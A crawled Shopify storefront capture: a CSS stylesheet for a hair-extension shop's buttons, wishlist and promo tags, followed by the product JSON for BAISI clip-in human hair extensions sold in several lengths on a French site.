@media (max-width: 768px){
  .wishlist-engine{
    bottom: -10px !important;
  }
}
.title-row {
    position: relative;
}
.wishlist-engine-button{
   background-color: transparent !important;
}
.price-container {
    position: relative;
}

span.wishNum {
    position: absolute;
   
  right: 10px ;
  top:0px;
  font-size:18px
}
  .close-wishlist{
    width:5px;
    height:5px;
    top:-2px !important ;
     right: -5px !important;
  }

 .section__link.section__link--center {
    display: flex;
    justify-content: center;
    margin: 8px 0px;
}
a.viewmorebox.link.link--arrow.section__link-link {
    color: #000;
    padding: 8px 15px;
    width: 30%;
    display: flex;
    border-radius: 25px;
    justify-content: center;
    font-size: 17px;
    max-width: 120px;
}
    @media (max-width: 768px){
        .cartBtn{
    position: fixed;
    bottom: 0px;
    left: 0px;
    color:white;
    border: none;
          z-index:9999;
          padding: 0px;
  }
    }
 .cartBtn{
  text-transform: uppercase;
    background-color: #df1313 !important;
   width: 100%;
   border:none;
   padding: 8px;
 }
.ppay{
   width: 100%;
 display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
      height: 44px;
      
 
   background: linear-gradient(0deg, #8b041d 0%, #ff2a51 100%);

  border-radius:3px;
   color: #fff;
 }
.ppay:hover{
   cursor: pointer;
}
@media (max-width: 768px){
     .ppay {
        width: 90%;
        box-sizing: border-box;
        height: 44px;
       display: flex;
        justify-content: center;
        align-items: center;

       font-weight: 400;
        font-size: 13px;
               border-radius: 5px;
      border-bottom: 4px solid #732e1d;
        box-shadow: 0px 5px 10px #a06529;
      background: linear-gradient(0deg, #8b041d 0%, #ff2a51 100%);
}
}
.cc-popup-content .ppay{
   display:none;
}
.cc-popup-content .concatsbox{
  display:none;
}
.cc-popup-content .sizetext{
   display:none;
}
.cc-popup-content .quantity-submit-row__submit.input-row{
      width: 100%;
    left: 0;
  z-index: 999;
}
.redBtn{
       color: #fff;
    background-color: #df1313 !important;
    text-transform: uppercase;
    width: 100%;
    display: block;
    border-radius: 5px;
    text-align: center;
    padding: 10px 0px;
  line-height: 1;
      border: none;
  cursor: pointer;
}
.h-wishlist-icon .wishlist-h-count, .sg-wishlist-badge {
    display: inline-block;
    position: absolute;
    border-radius: 50%;
    color: #fff;
    text-align: center;
}
.h-wishlist-icon .wishlist-h-count {
    padding-left: 3px;
    width: 15px;
    height: 15px;
    font-size: 8px;
    background: #b92730 !important;
    left: 30px !important;
    top: -4px  !important;
    line-height: 15px;
}
.pointT{
  position: absolute;
  top: 28px;
  left: 20px;
  pointer-events: auto;
}
.pointT img{
  width:25px;
  height:25px;
   animation: zoomInOut 1.8s infinite;
  
}
@keyframes zoomInOut {
  0% {
    transform: scale(1); /* 初始缩放比例为 1 */
  }
  50% {
    transform: scale(1.5); /* 在 50% 的时候放大到 1.5 倍 */
  }
  100% {
    transform: scale(1); /* 在 100% 的时候回到原始缩放比例 */
  }
}
@media (min-width: 768px){
 .pointT{
  display:none;
}
  
}
.struck-out-price .money{
   color: #303030;
   font-size: 16px;
}
.cart-discount  .money{
  color: #303030;
  font-weight: 500;
  font-size: 14px;
}
.cc-carousel__scroll-outer {
    /* margin: 30px auto; */
}
@media (max-width: 768px){
  .cc-carousel__scroll-outer {
    margin: 15px auto;
    margin-left: 10px;
    padding-left: 15px;
}
   .nocenter{
  justify-content: normal;
   }
}
.liststyle{
   margin-left: 5px !important;
    margin-right: 5px !important;
      
  }
button.cc-carousel-button.cc-carousel-button--next.tap-target{
    margin:0 30px;
  }

.product-cc{
  margin:0 !important;
}
 .showBtn {
        border: 1px solid red;
        padding: 5px 30px;
        border-radius: 11px;
        margin: 0 auto;
        font-size: 13px;
        width: 30%;
        margin-top: 10px;
    }
     .showBtn:hover{
    cursor: pointer;
    }
         .productDetail{
        height:306px;
        overflow:hidden;
      }

        .showDetail{
              height: 50px;
        width: 100%;
        position: absolute;
        font-size: 18px;
        text-align: center;
        z-index: 9999;
        bottom:0;
        background-color: rgb(255 255 255);
      }
@media screen and (min-width: 768px) and (max-width: 1320px){
  .liststyle{
   margin-left: 10px !important;
    margin-right: 14px !important;
      
  }
  button.cc-carousel-button.cc-carousel-button--next.tap-target{
    margin:0 20px;
  }
  
}

 .CollectionPCimg{
        width: 95%;
    margin: 10px auto;
    margin-bottom: 20px;
   }
    .CollectionYDimg{
      width: 95%;
    margin: 10px auto;
    }
@media (min-width: 1320px){
  .liststyle{
   margin-left: 15px !important;
    margin-right: 15px !important;
      
  }
 }

@media (max-width: 768px){
  .CollectionPCimg{
     display:none;
  }
}

 @media (min-width: 768px){
   .CollectionYDimg{
     display:none;
   }
 }
 .appraiseImg {
    display: flex;
    align-items: center;
    position: absolute;
   margin-top: 3px;
    /* top:40px; */
}
.activityPrice span{
  font-size:20px;
  color:#ff0000;
  font-weight: 600;
}


.france{
  width:27px;
  height:13px;
}
.labelbox {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 768px) {
 .button.button--large{
    font-size:13px;
    padding: 15px 10px;
      width: 90% !important;
           border-radius: 5px;
       border-bottom: 4px solid #0e0402;
        box-shadow: 0px 5px 10px #bcb5b5;
  }  
}


.productBprice span{
  font-size:14px !important;
  color:14px;
  font-wight:500;
}
@media (max-width: 768px){


.gobuybox{
          width: 45%;
  background-color:#fff;
    height:53px;
  position: fixed;
  bottom: 0px;
        right: 0px;
        z-index: 999999;
        font-size: 13px;
          display: flex;
        align-items: center;
        justify-content: center;
  border-top: 1px solid #dadada;
}
}
@media (max-width: 768px){
  .alireviews-review-star-rating .alr-wh-review-star-rating-number {
     margin-left: 18px !important;
  }
}

div#popupLogin {
    padding-bottom: 25px;
}

span.tagother {
  background-image: url('/cdn/shop/files/op.png?v=1769053392');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
   
    color: #fff;
    height: 22px;
    border-radius: 5px;
    margin-left: 5px;
}
.tagImg{
  border-radius:5px;
}
span.blockFriday{

    background-image: url('/cdn/shop/files/promo_noel-2.png?v=1769062201');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 3px;
    font-size: 12px;
        margin-left: 5px;
    color: rgb(255, 255, 255);
    border-radius: 5px;
  white-space: nowrap;       /* 禁止文本换行 */
  overflow: hidden;          /* 隐藏超出容器的内容 */
  text-overflow: ellipsis;   /* 可选：超出部分显示省略号（根据需求添加） */

}
.flyicon {
   background-color: #CA404F;
    border-radius: 10px;
    position: absolute !important;
  padding: 0px 5px;
    display: flex;
    color: #FFFCEF;
  right: 0px;
    top: 30px;
    font-size: 10px;
    align-items: center;
    justify-content: center;
}
@media (min-width: 768px){
  .flyicon{
     top: 40px;
    right: 20px;
  }
}
@media only screen and (max-width: 600px){
#bon-iframe-container{
    top: 120px !important;
 }
}
#bon-loyalty-btn{
    border-radius: 50% 50% 0 0 !important;
    padding: 5px !important;
    width: 30px !important;
    height: 40px !important;
    min-width: 45px !important;
    left: 20px !important;
}
#bon-loyalty-btn img{
  transform: rotate(270deg);
  height: 30px !important;
    margin-bottom: -5px;
    margin-left: 5px;
}
div#create-customer {
    width: 80%;
    margin: 0 auto;
}
.bon-header{
  height:auto !important;
}
.vipbox {
      display: flex;
    background-image: url('/cdn/shop/files/lQDPKGWP8VLxVj_NAerNAt-wDyzwGZCQsBYJS8NkHl4_AA_735_490.jpg?v=1769134346');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 12px;
    color: #d20155;
    font-size: 16px;
    margin-bottom: 12px;
    justify-content: space-between;
    align-items: center;
    border-radius: 5px;
    font-weight: 600;
    border: 2px solid #d20155;
}
.vipLeft{
  /* white-space: nowrap; */
    overflow: hidden;
}
.vipRight {
    display: flex;
}
img.vip-Img {
    margin-right: 7px;
    border-radius: 5px;
    padding: 5px;
    background-color: #d20155;
}
.hotImg {
    display: inline-block;
    margin-right: 2px;
}
.h-wishlist-icon svg{
   width: 22px !important;
    height: 22px !important;
}
 .hotSaleMB{
  display:none; 
 }
@media (max-width: 768px){
  .hotSaleMB {
    width: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    
  }
}
.hotSalePc {
    width: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    top: -2px;
  left: 2px;
}
.combimgt{
  position: absolute;
  z-index: 1;
  width: 100%;
  bottom: -2%;
  pointer-events: none;
}
@media (max-width: 768px){
  .hotSalePc{
    display:none;  
  }
  .combimgt{
    bottom: -4%;
  }
}
.replaceSpan{
      display: inline-block;
    height: 21px;
}

.combimgMain{
  position: absolute;
  z-index: 1;
  width: 100%;
  bottom: -2%;
  pointer-events: none;
}
.chat-icon-badge{
  background: #b92730 !important;
}
img.omnisend-form-67122850dd33ef2b1bdbb4df-image-683564fbabaa842cebb3d739{
  animation: swing 6s ease-in-out infinite;
}
@keyframes swing{
  0%, 100% {
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
}

50% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}
}
.inserted-by-script{
  position: absolute;
}
.cart-discount__label {
    text-align: center;
}
.cart-discount__amount {
   
}
td.price {
    text-align: center;
}
th.orderPrice {
    text-align: center;
}
.productTags{
overflow: hidden;
    scrollbar-width: none;
    display: flex;
    -ms-overflow-style: none;
    align-items: center;
    margin: 5px 0;
    min-height: 22px;
}
.productTags {
  /* 启用滚动 */
  overflow: hidden;
  
  /* 隐藏滚动条 - 兼容所有现代浏览器 */
  scrollbar-width: none;  /* Firefox */
  -ms-overflow-style: none;  /* IE/Edge */
}

/* Webkit浏览器（Chrome/Safari/Opera） */
.productTags::-webkit-scrollbar {
  display: none;
}
.discountpirce span.notranslate.ht-money{
    color: #a41c3f;
      font-weight: 600;
}
.discountPirce span.notranslate.ht-money{
    color: #a41c3f;
      font-weight: 600;
}
.product-unavailable {
    color: red;
    font-size: 18px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisihair.fr/products/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot.js
body_size: 643
content:
{"id":6751770345634,"title":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot","handle":"baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","description":"\u003ctable width=\"687\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eMatériel De Cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e100% Cheveux Vierges \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eBody Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLongueur \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e10-26 Pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eQuantité\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e8 Pièces par lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eplus d'un an d'utilisation avec de bons soins\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e#4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003ePoids\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003e120g\/lot\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eColorer \u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd width=\"380\" data-mce-selected=\"1\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2021-05-14T15:44:20+08:00","created_at":"2021-05-14T15:44:20+08:00","vendor":"BAISI HAIR","type":"Cheveux Clip-ins \u0026 Fusion","tags":["General"],"price":10050,"price_min":10050,"price_max":18300,"available":true,"price_varies":true,"compare_at_price":33500,"compare_at_price_min":33500,"compare_at_price_max":61000,"compare_at_price_varies":true,"variants":[{"id":39903751209122,"title":"10","option1":"10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 10","public_title":"10","options":["10"],"price":10050,"weight":500,"compare_at_price":33500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751241890,"title":"12","option1":"12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 12","public_title":"12","options":["12"],"price":10950,"weight":500,"compare_at_price":36500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751274658,"title":"14","option1":"14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 14","public_title":"14","options":["14"],"price":11550,"weight":500,"compare_at_price":38500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751307426,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 16","public_title":"16","options":["16"],"price":12150,"weight":500,"compare_at_price":40500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751340194,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 18","public_title":"18","options":["18"],"price":12900,"weight":500,"compare_at_price":43000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751372962,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 20","public_title":"20","options":["20"],"price":13800,"weight":500,"compare_at_price":46000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751405730,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 22","public_title":"22","options":["22"],"price":14850,"weight":500,"compare_at_price":49500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751438498,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 24","public_title":"24","options":["24"],"price":16200,"weight":500,"compare_at_price":54000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39903751471266,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29208589041826,"product_id":6751770345634,"position":2,"created_at":"2021-05-14T15:45:19+08:00","updated_at":"2025-03-11T18:27:31+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","variant_ids":[39903751209122,39903751241890,39903751274658,39903751307426,39903751340194,39903751372962,39903751405730,39903751438498,39903751471266]},"available":true,"name":"BAISI Extensions À Clips #4 Body Wave En 100% Cheveux Humains 8 Pièces et 120G Par Lot - 26","public_title":"26","options":["26"],"price":18300,"weight":500,"compare_at_price":61000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","options":[{"name":"Longueur","position":1,"values":["10","12","14","16","18","20","22","24","26"]}],"url":"\/products\/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot","media":[{"alt":null,"id":21584969957538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_f4c7c892-093b-4a2a-bebe-079e397f4d87.jpg?v=1741688850","width":960},{"alt":null,"id":21543905067170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/1_a378d4ec-e8d6-4f5d-b687-b95a79053a68.jpg?v=1741688851","width":960},{"alt":null,"id":21543905099938,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/2_6396c7e7-e4af-4937-b183-acb3cd0199d4.jpg?v=1741688852","width":960},{"alt":null,"id":21543905132706,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/3_470cc532-6599-47fd-9523-af192a790dc7.jpg?v=1741688853","width":960},{"alt":null,"id":21543905165474,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/4_16356340-06cc-4f4b-a3df-939274e9d48d.jpg?v=1741688853","width":960},{"alt":null,"id":21543905198242,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/5_eccf1320-54af-4ca8-a050-fb9238563f5d.jpg?v=1741688854","width":960},{"alt":null,"id":21543905231010,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/6_d0df840b-9393-4575-b2bd-d6b532ec3196.jpg?v=1741688855","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisihair.fr/products/baisi-extensions-a-clips-4-body-wave-en-100-cheveux-humains-8-pieces-et-120g-par-lot.js
body_size: 626
content:
